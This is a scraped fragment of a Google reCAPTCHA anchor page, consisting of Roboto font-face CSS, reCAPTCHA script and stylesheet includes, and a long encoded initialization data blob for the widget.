  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ga66rLTRsxLnqj9ih0qDPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ga66rLTRsxLnqj9ih0qDPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ga66rLTRsxLnqj9ih0qDPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7fDumlrCTxKB8Ojw5t8MMOWbQMpOE47XMKKRcOjwqEWw704woNtU8OiOMKpKcOyW3vCjDNJw69Ww4vCvMK2WQpHUMKxwrA4GnHDtn7CmibDqzB/FjDCvCwxS8KyFMKHXVvCksKpwpHCknnDhcOyw7RrdCpfwq9mw6DCr1Flw7zDlFUhYTTDicKFMjRkw4hFwrcDw5nCnwJZwr7DjsKpACYFEzJyw6UMwrDDvxA9bsOmTC4Nw7PCo8OGbMOFJHHCvcOVGMKcwqLDksOaHgNeZlstw5jCvx0xwqDCssO7woPCo8OOEx/Dhm18eFoFw4PDn8Klbz1wwr7CoMKEfkwDbsKbCgpKw7UfwrRHLsO+w75jwoPCkgbClMOsI8OVAlA+G00XacO1w74gZcO7wrY+woE1a34lwoPDomJqworDp3/DrcKAE8K+wo93bcKlHMOvVsO3wrjDh3tqwrPCv8O/w6sfw4DDmcO1w6TCtVDCrMODw7Q0EiTDlMOYQjJ4AcKIw78lw7cWLRROwrUXwqJGYQrDmwMlFsKNG8O+Q8KZwo8Sw64SwpvDoExoQFLDoUcfw51jEyh2CsKfw6bDjBMJamzCp1/CsMO/B8O2w7DDpsOQUjAmLT9aVxXDlGXCjWHDmwk9w6tEw4ZUwptDXjczP8K/dCBkw6R+EjDChcKKIXbCosOCSMKrZMOnwoLCp8Kyw6kAw5dDwpQOa8OiTsK7w73DoMO3woYnCcKAw7JQwrXCicOUIcOmwoNmwqsebklyChgJwp3CpcKOQ8K5w5Yzw4TDnMKOIMO3w4rCnQHCmTfDty4AwpEmKcOpwrPDs8K+w7/DqBLDvww/E8KhVwVKw4HDh8KvbMOzw5Zpw7JNwqXDiXbDm8OPH8OcclhQwqZLw68XR1cmwqxxw5zCjAc6w6pYYsOCwpfDp8Okwp5NTcO+QSt1wp8lUsOqw5PDhzrDpn0tOz1ZwrQfwp/DucKrw6/Dk8KNw7TDncKnZMOlwpjDvkIQDcKSUcKxwoRiw5bDrMOwVljDpcOQHBXCusOGRsOwBRl1w73CgjDDkEnDk8KBw4/DisK1UGxhLsOWw5p6SUBqwpvDpxwRccKaw7jChMKyFWvDgSxtfQ3Cgg7Dn8KnwpDCvwzCsMKfw6fCiUXCkDLDnWszT8OXFH0wLlPDki9gYW4Mwr/[base64]/DkMKQPycKw67Doz/DqHRfwrdxwofDkVRaIynCtzDCuSwTAFzCiALDtQrCgB/DrD0+BypuB3/DugIrOmIdw5NocMOIWgsAHHXDhXVVwotLccOVXcOBcmVfeMOGwrvCgEJ1KMOMZMOWMsO6w5EPw5Vjw6jCrlMswqJPw5LDkSDCpMOiJl3CigJGw5fChMOww7R9w5hDw6JfFsKBwrtjw4rDqXDDmGNlVylBwoLCu8K6SsOfSsOqZcO/[base64]/DlQTDh8K2wo7CjMKwwrbDqMKAEcKrSsK/wo8JEAhtICrCucKHbsO+ZcKRAcKFwp3DuibCqAvDgHRcRG1eNcKeYQbCqSfDrVTDtMO7JcOxP8Obwoo+bXLDhcO8w6vDh8KOKcKkwpBsw6TDpVbCs1NUHmJewp3DiMOjw5/[base64]/DiE0YA8OEOsKZwqXCgUVYGATDksKIHiTChCYRAcOFw4fDp8Kob2nDgX/ChMOmHcKuASTDnsOIK8ObwrrDuB9uwp7ClcObIMKgRMOMwobCnBZfbTHDuC/Cgjd9w4Q9w7fCscO3D8KXScOEw558JXQpwrzChMK5w6TCkMOEwrI4FDpERMOlMsOswqFlUQ4swrN7wqDDvsOAw4MYwqbDhDFlwrrCrU04w4nDmcOtFGHDoMOfwoFRw53DtSnDnn7DqsOGw5dzwrnCpHjDv8OKw5MhT8OGcnLDusOMwoJPJcKWZcKWwqp/[base64]/w6jDjxLDq8OeUxXCmcKqwqd+wq0YfR8PXTHDj8OdLcOwT2BrKMO1w4NJwrDCpXHDo3MXw43Cs8OJPcKUIUbDlHJCw7Flw6/[base64]/[base64]/CvcKVLBN0wqwSwrXDocKaw4oHNsKYa3zDocK9w4TCiVrCnMOMbcKQwphcKDgvARtvAxpewpzDnsKhBXZ7w7/DiCk2wppuUMKsw4XCjsKww7bCsUc+RSQORBF6PlF+w6XDsiMmB8KuwpshwqXDqlNUTsOOWMKVZMOGwrTCgsKHBGd0VFrDu3sSa8O2L33Dmn0BwqzCtMOAWsKFwqDDn2/CjMOqwoxUwoo8QMKQw53CjsOOwqpJwo3DpMK5w7PCgDnCsh3DqF/Cq8KUw77DrzXCscOVwq7DlsKvBEouw6R+w41CbMOdWTrDisK9WhbDqcO1MFfClwLDrcK/[base64]/Dm2zDlcKlw4xZaMK3w6UXKBsbwoIfDsKaOcKyw6gdRcKWMHAhwo7Cp8Khw75NwpHDh8KWNhDCu0zCtDQjfsKXwro1w7DConsGZFwWJGIvwqMHOUNRfMO0OE4/JH7ClsK1DsKNwp7CjsO5w4rDlSAUNMKJwpfChRNAYMOHw5xDSXfCjh9yQG4cw4zDvMKvwqLDtEjDiw1CB8KoWU40wqXDth5PwrHDvVrCjE5owo3CqgYCGj3Du3tjwofDoUzCqsKOw5oMUcKkwo5rAwfDhSbCp2NKLMKvw78/AMKqCjxLbyAjUTPCjFEZH8OyHMOfwpchEFAbwrU+wqzCu1xbFcO9UMKkZ2zDti9XT8O+w5XCncOrF8OWw5pfw5nDrSdJKFspT8OfM0TCssOjw60AH8OQwoMtLFYSw4XDmMOuwp/DmcK+PMKXw54nacKOwo/DuDbChMOdI8KGwplwwrrDkCJ/TRPCisKCNXBGN8O1LxpnNRbDgifDpcOcw5zDqygRPCJpAR7CisOdbMKFSBg3wpktEMOnw7QzEcK/FsKzwr0GAyRIwqzDg8KfXC3DucOFw7FYw4XCpMKGw7LDkRvCpcO/[base64]/c8KbGcKMOQ5FEARCRxrCucKDw43CjEnDssKxwp9CRcO5w4oCSMOoC8OmbcOlAmHCvmnCt8KSTGXDn8KmHhl9ZMO/ICxFFsOUGw/CvcK8w406w4LDl8Orwoovwq4AwpDDuF/DnVXDtcK3BMKuVjPCmMKkVEPCqsKtOcOFw5kxw7s7dG8aw6ITNx3CmcK3w5XDuwB+wq1FdMKJG8OVK8Kwwp8JFHA3w73CicKiKcK8wrvCgcOpYlF2TcKAw5/[base64]/DrgMBB8KGUMKOEHI+w5/CuCpIJMOPw5t/woh1wq1HwqNNw6LDhMOPd8KfZcO9cE4gwqt+wpkOw7rDlEQ6GHvDrGJUPxxJw5o5AAt3w5VmfwDCrcKYG11nJEgUwqHCghB+QsKsw4EYw5vCkMOYAhctw63DlD1/w5UaBXLCtERqOMOnw712wrXCusOKCcK9PRXCukBywpDDqcKcXF5fwpzCrWkPw5PClVnDrsKjwr0WI8OSwpZHXsKwKxbDshBzwr1Nwr8/w7TCjxLDtMKcPnPDqwnDiUTDuinChgR8wpIie17CvlzCqnpWKcKqw4fDkcKBASnCvUl0w7bDrsK6wp5UDS/DvcOufcOTf8O0wrc4FSrCgcOwXg7DgsOwJVJBV8Ktw6bChBXCjcK7w5DCmS/CkRQYwonDpcKVU8KCw4rCpMK5w5LCjUTDllFbP8OeSXjCgHjCiVAGBMK8GDICwqlNGilMGMOVwpTCm8KDf8K2w43Cp3wHwowAwpPCl1PDncOOwoBgwqfDmhPDqzbDhVgiYsOTfGHCmCrDgW7CjMO1w6Zww6XCnsORPB7DgCAGw5plTcOfMU/[base64]/DtMK8wpvCpm3DicOOwowxK8KGw6LCkU3Cp8KRaMK0w4oWAMOAw6DDlnjDgzHClsKYwpvChxXDjMKxHcOmw6/DlFk3GsKHwq1hb8Oxez9wc8KAw7Qrwqd9w6PDlGIfwpjDnG5GaHwHGsKuAAo/GEDCoQ15eSp/OAQ7YjDDuzPDtjHCmyzCmsK+OwTDoj3Dq29vw7nDgEMiw4Ysw6TDuirDtBVLcErDt2oyw5fDtzvDv8OwTUzDmzZ+wo50GlfCvsKXwq1bw7nCiFE2MgQQw5tpdcOSA1/CsMOtw5QbXcKyNMKzw50rwo52woodw7PDncKzeAHCiSbDocO+bsKUw407w4jCtMKGwqjDvgLCiHzDjzwqP8KKwrokwqNLw4NDTsKScsOOwqrDpMOoch/ClV/DvsKjw4LCl3jCo8Kcwq5dw7EOwooXwr5jasO0dn/CmcOTZXlUKcKZw4lYfEYDw4Iuwp/[base64]/DiF97w5oBw5FrUcOSwrrDgcK7a8K4wozCnkrDosK7w4/[base64]/wo7Dv8OXwrwkXxMbKm0/DsK8w67DisKow47ChMO/w5VMwp0HLWAtQzTDlgl/w5poP8Opwp7DgwnDpMKYGj3ClMKnwpfCvcKTPcKVw4vDg8Osw6/CkhfCjG4Ywp3Ci8OawpFtw6Eew5jCnsKQw4M4f8KIMcOSR8Kaw4fDhXwKAG4Kw6vDsi0Xw4HCtMOiw4A/KcOrwowKw6/CicK2woERwqUdawRVEcOUw7Brwq44cXHDvsOaFD8+w7pGA2/DiMOiw6h7IsKZwqvDrXVmwoBiw7PCqHTDsXl4wp/DrDUJKxlBAnRuccKrwowwwowXc8OMwrYhwqd7JzDCl8Knw50aw6V6CsOFw6LDnz8Hwo/DgmbChAVwNGMZw4sif8OyLsKWw54Zw7EWJcKVw7LCrmnCvm/DtMOEw5zCg8K6aDrDsXHCoXlLw7Adw5Z6aQILw7PCuMKLOncrWcOFw5wqBksnwoZ1JjbCsn1hWsOYwqkCwrteecOUdsK2WDgyw43DgTBUCCs4XcO+w4IrccKTw4/[base64]/emcMw6TDt33Cvk/DqXJKwpZtwp9Zw7R1wqrDuTfCmgDCkghbwqBjw5USw5DCncK3wojClsKjB3XCvsKtXm08wrNnwqJFwp1Nw5IvNW5Dw7bDpMO3w4/[base64]/Dp8KrM8O7O8OmwoTDu0csdSZYw4zDnsO5w54fw5nDrnjDrjvDhHhBwrbDqmrDll7Cr14Cw4c2CmgawozDrjPCvcOBw7fClA3DjsOhIMOiQcK6w6AkXUACw7tBwpg/DzDCqmjCgXfDtSzCvgLCi8KZCcOcw74GwpHDnkDDpMKgwpEiwo3CpMO0L2dUIMOaMsORwqMZw7NMw4A8alDDsw7DhsKTaAPCu8O4R2Bgw4BHZcKfw5Uvw7FFdHsYw5/DuSHDkDnDo8O3N8OzIUrDsRljWMKAw43CksOPwqDChxNOCAbCo0DDi8OkwpXDrAXCthvCoMOaRDXDqlHCjm3DvTDCk0bDrsK6wpggRMKHZkvDqXlYAh3CucOaw5YywrYjPcOlwo9hwrzCmMOZw48Kwo/Di8Kew7fCj2fDhA4nwq7DlQ3Cmyo0cHBrXUsewqJKQ8OfwoNfw7hLwq7CshLDoUcXGRNNwozCvMOde1guw5/DgsOwwp/CocOCfALCl8KfVlXDujfDkmjDgsOuw7PCqRt6wq82ZDBMP8K7GGrDq3gQWHbDoMKDwpLDnMKSYCXDtMOzw5U2O8KxwqTDpMOow4XClcKwMMOawrVMw4s1wp/Cl8KOwpzDtcKUwovDucKNwpPDm2tQFDrCocKMSMOpDlJ0wqpSwpPCmcOTw6TDki/DmMK/w5nDmRlqB0tfMFjDolXDmMOhwp5Sw5VOUMKKwqnDhMKDw44MwqICw7ASwoknwqR+CsKjNcO+CcKNS8ODw7doCcOyUsKIwqXCkCPDj8OcFWDDssOmw6Nbw5hmT1cKSh/[base64]/wrzCoSRiwqI3FSHDjnnCn8KfKxJNw5Q2F8Kfwp8OB8Ksw6g/RGPClXHCvxVlwpLDpcK9w5Qiw4B7IgXDvMOEw5zDvRU9wrPCkTjDlMOYIHwCw6t2L8Orw5ZwCcOuasKqRMO9wqjCuMK9woMFFMKVw7g9AzjCswAQIDHDkQxRecKjGcO3JA0xw5N/wqXDvcOFScOVw47DiMKOdsOkc8K2esKTwqzDsEzDjRYfZhwgw5HCp8OgMsK9w7zClcKnfH4VSA1pA8KbSw3DosKtIk7Cq3oid8KGwrHDlcOcw6BQWMKCJsK0wrA6w64WXizCp8OIw5DCo8Kyazg6w7cpw7zCosK/d8O0O8K3MsKNPMKscFoOwoFpBU44CyvCn0xhw7LDkCRLwpJbFSF8VcOBGsKRwpwEL8KJIA4Vwo4tXsOLw4IaacOrw5x5w4ErDQHDqcO9w55eMcK/w6xHQsOVYDjCnkrCh27CmgLCswXCug1eWMOsWMOdw4sLBxctEcKlw7LCmQszQcKdw51xCcK7DsKGwpY1woV+wrIGwpzCtG/[base64]/byJnFRDDoDgvwrN5w6nDpnp6bcKDw7PDuMODOcOpw5FpK0UOEcOLwo/ClFDDmCnCicK5fx0Sw7kfwq5BT8KeTCzCsMOsw7jCszvCmX8nw5HDiH7DmD/CnBtSwqrDh8Onwrs2w5YIZsKqD2TCscKGR8OEwrvDkj1OwqzDm8KZAxcdScOvNG4YTsONfErDmcKMw4PDi1RNEz5Yw57DhMOlw4F1w7fDomXCsHglw7jDvRJKwqlVfGQFRn3CocKJw47CscKcw7QbDA/Cin1IwoxcAMKGdcKCw4/CliQTWgLCuVjDql8Vw68dw6PDlhUla09UaMKBw7ZCwpNhw7crwqfDpQTCv1bCjcKywpjCqxotdcOOwpfCii1+Z8O9w73DhsKvw5nDlHvCpWFSecOPK8KTZsKAw6PDr8OfFyFPw6fCqcOhWDseEcKxexvChXdVwp0HYnlQWsOXeHvDoUvCvMOoKMO/AjjCrGpzNMKuI8OTw4vDq2U2WsOQwqTCg8Kcw5XDqCtHw5B2CcOGw7MyXX7DsQgJPHN2w4JIwqQLacKQHiJWYcKad1XDqXQCYsOVw6U2wqDCksOIaMKXwrLDqMK9wrYjCDXCocK/[base64]/DscKRbB07TcO1KMKcw77DgSEzwo4sw6nCqn/DvwxYSMK5wqMPwqM/XEDDhMObDRnDqnx6XsKvKiXDqlDCvVbDoytpZ8KJFsKDw6TCpcKMw4PDusKdRcKFw6/CiWfDuk/DsgZ2wpdcw4h7wrR2IMKKw5fDsMOUD8Kuwq7CvS/DksKIe8OFwpPCu8OFw53ChMKpw5JVwpR2w6Z5RQrCmwLDhlQIUMKLcMKnYMKnw4TCgwY/w5Vff0nCvAIAwpQuMAfDrsK/wqzDn8OEwpzDsQVmw6fCn8OVW8O+w7NNwrcUaMK3w4Z6ZMKXwp3DnWfCncKIw5rDhg4oOMKSwodMHWzDn8KILnTDhMOVBwFwbj/DjFPCrVJhw7oCVcKxUcODwqXCocKtBmvDjMOHwpTDjsKYw7JYw4R2Y8K9wq/[base64]/CuXAdCsKdNsKtVcK2L8OkQ8KCw6gnCihFFR3DuMOrIivDlsKmw7XDhiXCu8K9w6lFVCDDgzXCiFZ/wpd6Q8KLQcOtwollU3xBb8OJwp9cOMKqUzfDmiPDqDULAS0cWsKhw6NcUsKvw79rwrhpwr/Chgxtwpx/QgbCi8OBTMOXHy7DjkxAHnXCqHXCnsOUDMOMaiJXTS7DgcK4wq/DgQbDhDAfwp3DoCfCgsKqwrXDrsO2GcKBw47DisKOZDQYB8KFw5LDhUtcw6XDgnDDvsKaOV7DtA8TVn5pw5rCtU7CrcKcwpPDk2xfw58gw4lZwoQjNm/CkQvChcKwwprDqMKHbMKPbl87RxjDhcKrHzvDvXtSwoTCiFIVw5crM0t6eAV/wqHDoMKoPBFiwrXDlXtKw7wqwrLCt8KMUALDkcKUwp3CrWLDvSNBw4XCvMK7EcOHwrXCo8OMwpR+w4VebcOtPcKZIcOhwp3ChsKLw5HDqUvCqR7CrsOxUsKQw6/Ct8KjfsOKwqYDZhfCmD3DqEB7wo7DqT5SwpfCs8OJDMKCW8OeayzDr0fCjsK/IsOdwoF9w7bCuMKKwoTDiRsqXsOqJF/[base64]/[base64]/SngNWMO3FsO6woAnw5JIWMKpT10UwrfCmcKBMTjDtcK1M8Kew6tdwrEYZyRVwq7CmQzDoDF5w7EZw44fLMOXwrNbbTXCsMK0bE4cw5jDuMKZw7HDtMO0wqbDlmjDgSrCknrDi0rCncKedG/CpnUdCsKfw69sw6rCtRTDl8KyGinDumfDhcO/WsOVFMKGwoXDkXQCw6s0wrM6C8K0wrh+wpzDnGHDoMKbCVDCmycwR8O9T2LDhhZjAFt+GMOuwpvCrcK6w4RyGgTCucKWUmJRw6MyTkLDv1fDlsKaWMKbH8OkWsKcwq/CjjvDuUjCt8OQw4dcw7BQPMK4woDCij7DjAzDm2TDpGnDpBbCkADDtB4uQHfDnSFBSRVeF8KBZSrCn8O5wrbDpcKQwrREw4V2w5LDoVDDgklsc8KvFgQtUi/CsMOhL0LCv8KKw67DrjoEElvDgMOqwrVuf8OYwrxDwrJxLMKoOUstIMOcwqhYBW0/[base64]/DrsKyw45gTcOeEXPCjcOMfFd1wrnCu3bCpcKoccKlZAZBMQrCpcOcw77ChDXCsg7DmMKfwrBBNsKxwrTCpijDjhkew5o2PMKXw7rCt8KJwo/CoMO6PzrDu8OHAwjCvgh+IcKgw612JUNCfjs1w5pqw78eamUAwrHDocObVXHCsS0ZScOLNX3DocKqc8OtwoYoEF7DtsKcJAjClcK+QWdcfcKCMsKuBsKqw7fCgcONw7NTJsORDcOkwpoGKW/DtcKCIQfCuCIUwo4ww6tMJ1/CmGR4wrBRcVnCqHnCpsODwoBHw651JMOiDMOTU8KwYcOHw6fCtsO6woTCuz8qw5ETdX9IYVQaH8KRUsKnJMKWRMOMRwcOwpgNwpHCtsOaPMOjYMOBwqtEB8Oowo4tw5/CtsOhwr9QwrsqwqjDmCssRiPCl8OiV8Ksw7/DnMKgLsKeVsO3MGDDjcOuw7TCqDVfwpXDpcKRNMOYw5seXcO3w53CnA1BbFcAw7Mld0rChmVmw4/Dk8K7woIuw5jDncKKwq7CpsKvN2/[base64]/woY3BhQkw6zDmBl/w4NrwoHDnMKqw69iFUwcacONw659wr02RzRUe8OBw7sXe04IZQrDnT3Dpi4+w7rCh23DpMOpB0ZkUsOvw7jDg3rCqF8GWDHDp8OXwrkUwpdVPcK5w7vDl8KxwqzDvMOmwpfCp8K+AMOmwpvChDrCqcKrwrpNUMKCPxdWw7vCmsKjw7vCq1/Dm39jwqbDmF0BwqVmw6DCm8K9BVTCnMOtw6R4wqHCnFMnVTHClE3DrcOww5DCocK0S8KHw5xDR8Obw47DksKvTw3DtQ7CkWhww4jCgADCjMO8Nyt/elnCi8OlG8KlVijCjzfCtcOuwoc7wqLCoxXDsElzw6zDq0rCvyrDmcOKUcKNwpfDuHI+HUXDgkEeBcOCQMOLD1cuI0LDvUtCV1jCixw/w7RowoXCqsO1ccOTwqjChcOAw4jCnXl0ccKRSnTCtS4uw4TCo8KWWHktSsKswpQfw6gCJC7DuMKzfcK/axrCo07DkMKtw4YNGScldnVDw4Z4woR7wpHDj8Knw4HCiwXCnSp/aMKew6QKKCDCvMOIwpJUKXZdw6UdL8KBWj7DqDccw6/[base64]/woogI3rCpgXCpcO5U8OrIE8qw73Co8KKw6s5S8OzwrduEsOTw69jJcO/[base64]/CsORbUfCi37DhiTDqFdIYsK3w69Yw6zCg8Ozw6fCrlXCp2I3CBhxDzNqb8KiRgZJw4HDsMKwOyEBNMKoLSddwrTDrMOfwptSw4vDpnTCqCPCgcOXJEjDom8NTkBSIWsRw54rw5PCrFnCpMOrwqjCrmgPwr/[base64]/Cv8Kyw6XCsBkMNUVpwr5OeMKTwogEwpDDuRDDjFDCvkBlRT/CgcKuw5fDmsOSWijDqibCoHzCowTDj8KqXMKANcO9w4xuAcKZwopceMKow7kXV8K0w5VyYCkmflLDq8OdPSfCoh/DhVDDiSvDjkJBOcKqV1c2w6HDkcOzw7xKwqoPGMO4W27DsjjCqcO3w70pbgbDsMO2wrIkZMO+wojDr8KbfcOnwovCgSQcwrjDr3tbDMO1wrfCmcO4GcK7E8OMwpkIesOewoNRUsK/[base64]/CtcOiw43Cn1wMwqrDkMOHwqbDnBYZw7ZNw5shAsKOL8Khw5vDtnFVwok4w6zDtHQzwpbDqcOXaj7Dl8KLOsO/[base64]/DkX3DlSTDn8KLw5chwqoJS2h6woZhGMK3wrYqfmfCjEbCp0xWw59Pw41LH1DDpTDCpsKPwoJIBcOcw7XClMOibDotwoNnYjctw4oyFMK6w71mwqxPwp4NTsKsBMKvwo5hfxhnCm3CoSx2dXLCrMKwFcKfEcOTEMK6L2gWw54/VD/CkmLCi8OLwojDpMO6wqJhHF3CrcOGBFbCiwZnOl1PI8KJBsOJSMK/w47Dsw7DmMOdw7jDikAeSi9Uw73DqcKRF8O0esKXw4QlworCpcObfMKdwpV/wonDjzYkQTxtw7nDu2EWEMO5wr8xwp7Dm8OmbTNYOMKpODTCpHXDs8OqVcK+OxrChMOnwr/DlUbChsK/[base64]/UMOUw5PDsjbDgAxzbcKbDsK2w7XCvsK2wr7Du8K/wr/CusOcbMOwIF0gC8KTdknDhsOJw64sYDEIUHLDhcK1w7TCgzNew69zw4MkWzfCtcOFw5PCgMK3woFPJcKIwq7Dm0PDuMKxAAkOwpvDrloHHsO1wrk4w5cHesK4TwZMQ2pnw7ViwobCuxkIw57CnMKpDmHDpMKzw5vDucO/wq3Cv8KywqlawpdFw5nDn3JGwovDoFMcw7fDiMKhwqlDwpnCgQElwoLCu3vChMKmwqUnw68+f8ObAgVgwrHDmT3Chm7CtXHDl1LCqcKrc11Uwodbw4HDlyXCscOew60gwqozLsOBwpvDscKYwonCo2EawrvDlsK+GRgmw57CuDZ/N3ouwonDjEROOzXCtQjCnzDChcOIwpfCljTDgUvCjcK4PEgNwrPDlcKbw5bDl8OdFcOCwooRYg/DoRMMw57DsWEmdMKrbcKwCzPCp8ODe8ONeMKOw51gw7DCvQLCqsKBa8OjPsOpwoh5JsOiw7QAwqvDv8O5Ll0McsO9w5xBXsKLTk7Dn8Kmwo5za8O7w5fCogfDtTQsw6Z3w7RDTsObdMKKYVbDvmBvKsKqw5PDnsOCw57CusKJwoPDmjjCrWPCmcK/wrTCm8Kaw7bCny3Dg8KtFMKPSnHDl8O1wqXDn8OEw7DDn8OuwrMISMKiwpxRdiUgwoIuwqQmK8KqwozDtl3CjsKgw4nCicKLNl5JwpRMwpTCmsKWwo44P8K/BHvDj8O7wrvCq8OAwr/CqC3DhlnCjMOfw5TCtMO2woUZwot5P8OVwrscwoxUZ8OCwr4JR8K1w4RDSsOEwqtkw4Vhw47CiSbDghXCpHDCrMOiNsK4w7JYwq7DgMOMB8OfAi0IC8K8aR5vLMO7OcKIUcOXMsOYw4PDjG/DmcKOworCrHHDgwtjKR/CkAZJw69Uw6tkwojDlDrCtgjDtsKhOcOSwoZ2w7rDmMK9w5XDjE5kTMOsDMKLw7rDosKhETFwAXnDl2wmwr/DkUt1wqPCjWTCv29Rw7EtKWzClsKkwqAYw6PCsn9LB8KjIsKFAcO8WxxaDcKJK8OBw4RDcyrDqDfCu8KrRG1HFx1qwpwCAcKww5hlw4zCrWJCwqjDti/DuMOOw6nCuA3CljHDiwRjwrzDjTBoasOuJAzCmCXDmcK8w7QDTytyw4MyD8OvcsOOWk4YaAHCmmnDmcOZPMOZc8O1HivDlMKve8OtMWLDijvDgMK2JcOXw6fDnh8CFT49wpLDgcK8w5vDp8OJw77CscKgYStY